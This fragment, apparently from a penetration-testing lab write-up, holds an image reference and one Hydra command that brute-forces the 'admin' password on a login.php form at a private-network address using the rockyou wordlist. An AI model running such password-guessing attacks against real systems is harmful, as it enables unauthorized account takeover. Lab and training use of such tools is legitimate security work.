 hydra -m "/login.php:username=^USER^&&password=^PASS^:S=lougout" -l admin -P /usr/share/wordlists/rockyou.txt 192.168.206.130 http-form-post